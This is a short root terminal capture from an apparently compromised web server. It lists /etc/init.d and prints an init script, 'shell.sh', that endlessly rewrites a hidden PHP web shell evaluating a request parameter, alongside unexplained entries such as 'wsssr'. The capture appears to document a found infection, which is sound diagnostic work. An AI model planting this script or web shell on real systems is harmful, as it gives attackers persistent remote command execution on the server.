 root@www:/# cd /etc/init.d/
root@www:/etc/init.d# ls
acpid                   console-setup  keyboard-setup        ondemand      rsync              umountfs
alsa-utils              cron           killprocs             php-fpm-54    rsyslog            umountnfs.sh
anacron                 cups           kmod                  plymouth      saned              umountroot
apparmor                cups-browsed   lightdm               plymouth-log  sendmail           unattended-upgrades
apport                  dbus           mountall-bootclean.sh pppd-dns      sendsigs           urandom
avahi-daemon            dns-clean      mountall.sh           procps        shell.sh           uuidd
bluetooth               grub-common    mountdevsubfs.sh      pure-ftpd     single             whoopsie
bootmisc.sh             halt           mountkernfs.sh        rc            skeleton           wsssr
brltty                  hostname.sh    mountnfs-bootclean.sh rc.local      speech-dispatcher  wsssr_guard
bt                      httpd          mountnfs.sh           rcS           ssh                x11-common
checkfs.sh              hwclock.sh     mysqld                README        thermald
checkroot-bootclean.sh  irqbalance     networking            reboot        udev
checkroot.sh            kerneloops     network-manager       resolvconf    ufw
root@www:/etc/init.d# cat shell.sh
#!/bin/bash
while true;do echo '<?php @eval(\$_REQUEST[cmd]);?>' > .shell.php;done
root@www:/etc/init.d#